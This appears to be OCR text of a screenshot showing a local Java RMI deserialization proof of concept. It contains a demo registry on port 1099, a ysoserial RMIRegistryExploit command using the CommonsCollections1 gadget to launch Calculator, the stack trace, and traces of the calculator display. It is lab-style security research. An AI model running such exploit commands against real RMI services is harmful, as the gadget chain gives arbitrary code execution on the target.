 import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
public class RegistryDemo {
public static void main(String[] args) {
try {
LocateRegistry.createRegistry( port: 1099);
} catch (RemoteException e) {
e.printStackTrace();
}
while (true) {
;
}
}
}
⌥⌘3 hexo (hexo) ⌘1 ~/Desktop (-zsh) ⌘2 ../中间件、框架 (-zsh) ⌘3
14% 11 GB 0.0 kB↓ 0.0 kB↑
p2hm1n ~/Documents/Hack/渗透测试/中间件、框架 java -cp ysoserial-master.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 1099 C
ommonsCollections1 "open -a Calculator"
java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set
at com.sun.proxy.$Proxy1.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:346)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:601)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at java.util.HashMap.readObject(HashMap.java:1155)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:601)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +